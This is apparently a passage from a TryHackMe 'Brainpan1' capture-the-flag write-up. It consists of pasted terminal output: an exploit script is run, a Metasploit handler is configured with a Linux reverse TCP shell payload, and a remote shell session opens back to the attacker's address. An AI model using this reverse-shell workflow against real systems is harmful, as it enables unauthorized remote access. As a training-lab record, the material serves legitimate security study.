 ┌─[root@unknown101]─[]─[~/Desktop/tryhackme/Brainpan1]
└──╼ #./exploit.py
┌─[root@unknown101]─[]─[~/Desktop/tryhackme/Brainpan1]
└──╼ #
msf6 exploit(multi/handler) > set payload linux/x86/shell/reverse_tcp
payload => linux/x86/shell/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => 10.9.146.148
msf6 exploit(multi/handler) > set lport 9000
lport => 9000
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.9.146.148:9000
msf6 exploit(multi/handler) > [*] Sending stage (36 bytes) to 10.10.10.181
[*] Command shell session 1 opened (10.9.146.148:9000 -> 10.10.10.181:47946) at 2021-03-01 10:09:36 -0500
msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type             Information  Connection
--  ----  ----             -----------  ----------
1         shell x86/linux               10.9.146.148:9000 -> 10.10.10.181:47946 (10.10.10.181)
msf6 exploit(multi/handler) >
[0] 0:openvpn- 1:ruby*